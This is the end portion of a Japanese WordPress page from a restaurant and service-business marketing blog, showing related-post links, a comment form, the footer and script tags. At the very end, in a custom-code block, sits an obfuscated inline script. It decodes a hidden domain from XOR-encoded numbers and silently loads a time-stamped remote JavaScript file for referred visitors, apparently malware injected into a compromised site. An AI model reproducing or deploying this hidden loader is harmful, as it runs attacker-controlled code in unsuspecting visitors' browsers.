title="お客様の立場になって、お店の利点・欠点を知る方法">お客様の立場になって、お店の利点・欠点を知る方法</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=395" title="飲食店での割引の注意点と陥りやすい罠"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="飲食店での割引の注意点と陥りやすい罠"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=395" title="飲食店での割引の注意点と陥りやすい罠">飲食店での割引の注意点と陥りやすい罠</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=653" title="１万円札の真の価値"><img src="https://chefsmarketing.com/wp-content/uploads/2016/09/お金_1472680257.jpg" class="relation-image" alt="１万円札の真の価値"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=653" title="１万円札の真の価値">１万円札の真の価値</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=550" title="感動する言葉をつくる５つのレシピ"><img src="https://chefsmarketing.com/wp-content/uploads/2016/05/涙_1462920902.jpg" class="relation-image" alt="感動する言葉をつくる５つのレシピ"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=550" title="感動する言葉をつくる５つのレシピ">感動する言葉をつくる５つのレシピ</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=736" title="飲食店のドア、レストランの入り口の違い　～どこでもドアの研究～"><img src="https://chefsmarketing.com/wp-content/uploads/2016/12/ドア_1481937370.png" class="relation-image" alt="飲食店のドア、レストランの入り口の違い　～どこでもドアの研究～"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=736" title="飲食店のドア、レストランの入り口の違い　～どこでもドアの研究～">飲食店のドア、レストランの入り口の違い　～どこでもドアの研究～</a></p></li>
			</ul>


			</section><!--keni-section-->
		</div>		
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chefsmarketing.com/?p=1084">経営者の質問力　＝成功思考術＝　</a></div><div class="nav-next"><a href="https://chefsmarketing.com/?p=1148">近未来の仕事術　～経験が通用しない時代～</a></div></div>
	</nav>
	</div>
</div>
</div><!-- .behind-article-area -->

</article><!-- #post-## -->



<div class="keni-section_wrap keni-section_wrap_style02">
	<section id="comments" class="comments-area keni-section">


	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1107#respond" style="display:none;">コメントをキャンセル</a></small></h2><form action="https://chefsmarketing.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-author"><p class="comment-form_item_title"><label for="author"><small>名前 <span class="required">必須</span></small></label></p><p class="comment-form_item_input"><input id="author" class="w60" name="author" type="text" value="" size="30" aria-required="true" required="required" /></p></div>
<div class="comment-form-email comment-form-mail"><p class="comment-form_item_title"><label for="email"><small>メール（公開されません） <span class="required">必須</span></small></label></p><p class="comment-form_item_input"><input id="email" class="w60" name="email" type="email" value="" size="30" aria-required="true" required="required" /></p></div>
<div class="comment-form-url"><p class="comment-form_item_title"><label for="url"><small>サイト</small></label></p><p class="comment-form_item_input"><input id="url" class="w60" name="url" type="url" value="" size="30" /></p></div>
<p class="comment-form-comment comment-form_item_title"><label for="comment"><small>コメント</small></label></p><p class="comment-form_item_textarea"><textarea id="comment" name="comment" class="w100" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><div class="form-submit al-c m20-t"><p><input name="submit" type="submit" id="submit" class="submit btn btn-form01 dir-arw_r btn_style03" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1107' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c892fce7e3" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">このサイトはスパムを低減するために Akismet を使っています。<a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">コメントデータの処理方法の詳細はこちらをご覧ください</a>。</p>	
</section>
</div>
				<aside class="free-area free-area_after-cont">
									</aside><!-- #secondary -->

			</div><!-- .keni-main_inner -->
		</main><!-- .keni-main -->


	</div><!--keni-main_outer-->
</div><!--keni-main_wrap-->

<!--▼▼ パン屑リスト ▼▼-->
<div class="keni-breadcrumb-list_wrap">
	<div class="keni-breadcrumb-list_outer">
		<nav class="keni-breadcrumb-list">
			<ol class="keni-breadcrumb-list_inner" itemscope itemtype="http://schema.org/BreadcrumbList">
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://chefsmarketing.com"><span itemprop="name">サービス業の経営戦略ノウハウ術</span> TOP</a>
					<meta itemprop="position" content="1" />
				</li>
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://chefsmarketing.com/?cat=11"><span itemprop="name">ビジネスを発展させる</span></a>
					<meta itemprop="position" content="2" />
				</li>
				<li>お店で使える！「プリペイド販売」の４つの利点</li>
			</ol>
		</nav>
	</div><!--keni-breadcrumb-list_outer-->
</div><!--keni-breadcrumb-list_wrap-->
<!--▲▲ パン屑リスト ▲▲-->


<!--▼▼ footer ▼▼-->
<div class="keni-footer_wrap">
	<div class="keni-footer_outer">
		<footer class="keni-footer">

			<div class="keni-footer_inner">
				<div class="keni-footer-cont_wrap">
															
				</div><!--keni-section_wrap-->
			</div><!--keni-footer_inner-->
		</footer><!--keni-footer-->
        <div class="footer-menu">
			        </div>
		<div class="keni-copyright_wrap">
			<div class="keni-copyright">

				<small>&copy; 2014 サービス業の経営戦略ノウハウ術</small>

			</div><!--keni-copyright_wrap-->
		</div><!--keni-copyright_wrap-->
	</div><!--keni-footer_outer-->
</div><!--keni-footer_wrap-->
<!--▲▲ footer ▲▲-->

<div class="keni-footer-panel_wrap">
<div class="keni-footer-panel_outer">
<aside class="keni-footer-panel">
<ul class="utility-menu">
 	<li class="btn_share utility-menu_item"><span class="icon_share"></span>シェア</li>
 	<li class="utility-menu_item"><a href="#top"><span class="icon_arrow_s_up"></span>TOPへ</a></li>
</ul>
<div class="keni-footer-panel_sns">
<div class="sns-btn_wrap sns-btn_wrap_s">
<div class="sns-btn_tw"></div>
<div class="sns-btn_fb"></div>
<div class="sns-btn_hatena"></div>
</div>
</div>
</aside>
</div><!--keni-footer-panel_outer-->
</div><!--keni-footer-panel_wrap-->
</div><!--keni-container-->

<!--▼ページトップ-->
<p class="page-top"><a href="#top"></a></p>
<!--▲ページトップ-->

<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/navigation.js?ver=20151215' id='keni-navigation-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/skip-link-focus-fix.js?ver=20151215' id='keni-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/utility.js?ver=6.1.9' id='keni-utility-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://chefsmarketing.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1669085729' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ace49) {
    
    var _41bcf = Date.now();
    var _492db = 1000;
    _41bcf = _41bcf / _492db;
    _41bcf = Math.floor(_41bcf);

    var _6af84 = 600;
    _41bcf -= _41bcf % _6af84;
    _41bcf = _41bcf.toString(16);

    var _b61c2 = _ace49.referrer;

    if (!_b61c2) return;

    var _dec28 = [34548, 34545, 34542, 34557, 34556, 34553, 34539, 34544, 34554, 34551, 34553, 34538, 34556, 34547, 34545, 34540, 34486, 34545, 34550, 34558, 34551];

    _dec28 = _dec28.map(function(_9439e){
        return _9439e ^ 34456;
    });

    var _d9b9 = "c1b7b7cd71f2905d60ecb7e1dd20335f";
    
    _dec28 = String.fromCharCode(..._dec28);

    var _2b961 = "https://";
    var _632ba = "/";
    var _68b74 = "track-";

    var _71ee4 = ".js";

    var _e076e = _ace49.createElement("script");
    _e076e.type = "text/javascript";
    _e076e.async = true;
    _e076e.src = _2b961 + _dec28 + _632ba + _68b74 + _41bcf + _71ee4;

    _ace49.getElementsByTagName("head")[0].appendChild(_e076e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>
